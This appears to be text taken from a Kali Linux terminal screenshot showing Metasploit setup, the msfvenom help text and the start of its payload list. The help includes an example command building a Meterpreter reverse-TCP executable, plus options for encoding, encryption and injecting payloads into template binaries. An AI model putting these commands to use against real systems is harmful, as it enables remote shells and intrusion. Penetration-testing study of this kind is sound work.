 Applications Places Terminal May 15 08:31
srimathi@kali: /usr/share/metasploit-framework
Bundle complete! 15 Gemfile dependencies, 181 gems now installed.
Gems in the groups 'development' and 'test' were not installed.
Bundled gems are installed into `./vendor/bundle`
┌──(srimathi㉿kali)-[/usr/share/metasploit-framework]
└─$ cd /root
cd: permission denied: /root
┌──(srimathi㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(srimathi㉿kali)-[/usr/share/metasploit-framework]
└─$ msfvenom -l payloads
Framework Payloads (951 total) [--payload <value>]
==================================================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell